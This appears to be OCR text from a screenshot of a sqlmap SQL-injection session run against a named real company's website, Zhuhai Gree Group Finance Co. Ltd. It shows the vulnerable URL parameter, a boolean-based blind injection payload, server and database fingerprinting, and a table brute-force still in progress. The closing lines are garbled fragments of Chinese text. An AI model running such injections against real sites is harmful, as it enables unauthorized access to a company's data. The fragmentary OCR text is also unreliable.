 www.greefinance.com/gsjj.asp?gsjjid=1
珠海格力集团财务有限责任公司
GREE
ZHUHAI GREE GROUP FINANCE CO.LTD.
F:\x\SqlMap免Python环境绿色版\Run.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gsjjid=1 AND 4526=4526
---
[21:47:25] [INFO] testing Microsoft Access
[21:47:25] [INFO] confirming Microsoft Access
[21:47:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:47:25] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:47:25] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[21:47:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:47:25] [INFO] retrieved:
[21:47:26] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[21:47:26] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:47:26] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[21:47:30] [INFO] checking table existence using items from 'F:\x\SQLMAP~1\Bin\t
xt\common-tables.txt'
[21:47:30] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[21:47:32] [INFO] starting 5 threads
[21:48:32] [INFO] tried 686/3138 items (22%)
[21:48:32] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent', sqlmap is going to retry the request
[21:49:17] [INFO] tried 1034/3138 items (33%)
首
公
董事
领导
组
经
股
公司发
经